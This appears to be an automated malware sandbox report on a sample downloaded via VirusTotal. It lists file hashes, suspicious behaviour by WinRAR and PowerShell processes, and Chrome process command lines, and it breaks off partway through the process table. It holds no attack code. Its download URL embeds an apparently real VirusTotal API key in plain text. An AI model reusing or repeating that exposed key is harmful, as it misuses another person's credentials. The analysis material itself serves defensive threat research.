


| URL: | https://www.virustotal.com/vtapi/v2/file/download?apikey=bc2c21d3811ca7c91a0ecaf91d44485a8114658f3f3cd61aff614cc17559b41b&hash=b485b19de230a7b864b10b095bc7e5afdf62d26462c8b64dd42097cd5db3f782 |
| Full analysis: | https://app.any.run/tasks/6de7a2db-0de6-43b5-9847-183db40e5087 |
| Verdict: | Malicious activity |
| Analysis date: | September 08, 2021, 01:17:40 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | 2829A0DF474569E6246739D46D1AD607 |
| SHA1: | 0A596C6FEE1238FCB782EA45D3CEF84960F43B52 |
| SHA256: | 59E7F52E9CB8FC772E6CACCB995BBAF0D7AFC3D4BDF513F5A7E8A9D57F2C208A |
| SSDEEP: | 3:N8DSLAXFiVLbY9C2dxmBgdQUE9qcUnnW1QdfWUSwGEWcR0FBQncQHFATRNTWdHxb:2OLAg9kTxmBgdfPfWkGEWguBQncQHFAo |
MALICIOUS
No malicious indicators.SUSPICIOUS
Checks supported languages
- WinRAR.exe (PID: 4060)
- WinRAR.exe (PID: 2248)
- powershell.exe (PID: 2736)
- powershell.exe (PID: 3336)
- powershell.exe (PID: 3924)
Reads the computer name
- WinRAR.exe (PID: 4060)
- WinRAR.exe (PID: 2248)
- powershell.exe (PID: 2736)
- powershell.exe (PID: 3924)
- powershell.exe (PID: 3336)

PowerShell script executed
- powershell.exe (PID: 2736)
- powershell.exe (PID: 3924)
- powershell.exe (PID: 3336)
Creates files in the user directory
- powershell.exe (PID: 2736)
- powershell.exe (PID: 3924)
- powershell.exe (PID: 3336)
Reads the date of Windows installation
- powershell.exe (PID: 2736)
- powershell.exe (PID: 3924)
- powershell.exe (PID: 3336)
INFO
Checks supported languages
- chrome.exe (PID: 3080)
- chrome.exe (PID: 116)
- chrome.exe (PID: 2812)
- chrome.exe (PID: 348)
- chrome.exe (PID: 596)
- chrome.exe (PID: 1340)
- chrome.exe (PID: 3848)
- chrome.exe (PID: 1576)
- chrome.exe (PID: 2876)
- chrome.exe (PID: 3216)
- explorer.exe (PID: 3952)
- chrome.exe (PID: 1012)
- chrome.exe (PID: 2204)
- chrome.exe (PID: 3240)
Reads the computer name
- chrome.exe (PID: 348)
- chrome.exe (PID: 3080)
- chrome.exe (PID: 116)
- chrome.exe (PID: 3216)
- chrome.exe (PID: 1576)
- chrome.exe (PID: 2876)
- chrome.exe (PID: 2204)
- explorer.exe (PID: 3952)
- chrome.exe (PID: 1012)
- chrome.exe (PID: 3240)
Application launched itself
- chrome.exe (PID: 3080)
Reads the hosts file
- chrome.exe (PID: 3080)
- chrome.exe (PID: 348)
Checks Windows Trust Settings
- chrome.exe (PID: 3080)
Reads settings of System Certificates
- chrome.exe (PID: 348)






Manual execution by user
- explorer.exe (PID: 3952)
- WinRAR.exe (PID: 2248)
- WinRAR.exe (PID: 4060)
- powershell.exe (PID: 2736)
- powershell.exe (PID: 3924)
- powershell.exe (PID: 3336)
Reads the date of Windows installation
- chrome.exe (PID: 2204)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
62
Monitored processes
19
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 116 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=1044,1183576117937232232,11591067582851915005,131072 --enable-features=PasswordImport --gpu-preferences=MAAAAAAAAADgACAwAAAAAAAAAAAAAAAAAABgAAAAAAAQAAAAAAAAAAAAAAAAAAAAKAAAAAQAAAAgAAAAAAAAACgAAAAAAAAAMAAAAAAAAAA4AAAAAAAAABAAAAAAAAAAAAAAAAUAAAAQAAAAAAAAAAAAAAAGAAAAEAAAAAAAAAABAAAABQAAABAAAAAAAAAAAQAAAAYAAAA= --mojo-platform-channel-handle=1060 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 86.0.4240.198 Modules
| |||||||||||||||
| 348 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --field-trial-handle=1044,1183576117937232232,11591067582851915005,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=network --mojo-platform-channel-handle=1256 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 86.0.4240.198 Modules
| |||||||||||||||
| 596 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1044,1183576117937232232,11591067582851915005,131072 --enable-features=PasswordImport --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=6 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=1668 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 86.0.4240.198 Modules
| |||||||||||||||
| 1012 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --field-trial-handle=1044,1183576117937232232,11591067582851915005,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=none --mojo-platform-channel-handle=1016 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 86.0.4240.198 Modules
| |||||||||||||||
| 1340 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1044,1183576117937232232,11591067582851915005,131072 --enable-features=PasswordImport --lang=en-US --extension-process 